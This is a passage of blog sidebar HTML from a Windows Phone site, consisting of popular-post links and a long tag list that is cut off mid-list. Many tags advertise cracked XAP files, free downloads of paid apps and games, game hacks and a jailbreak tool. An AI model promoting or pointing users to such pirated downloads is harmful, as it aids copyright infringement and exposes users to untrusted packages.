<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqepkN0jMPaepoiDCQMlqP7--ycgyeN3bHB0h1AKDlKrGpQZoouEhMFFrC7kUIwMHvDyZMt_Rf2S_BtB0ZGKdZDO5aAJ8SdY0c-d0prQ0YLA' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRDxb1Pz76CJhhCwn5KuSmUtHS5I5uX18qVGxCa7ra9TDDlz-qUcHiEEkwFVxaBhGWeNFyt1PTHTBkTMP_A114bv0k6qSt0C1M1Umt9verObQ' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8Fy0vVqFsaxtW9Jg1DX9DUc_kgdMSJZVy2QyrWYxrNVYva8c84K-WZv2rItjwKWdb7VCOp0q0OTQmHJd5AQlmu77V5bsOV0vG7lAXXGnDd_s' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
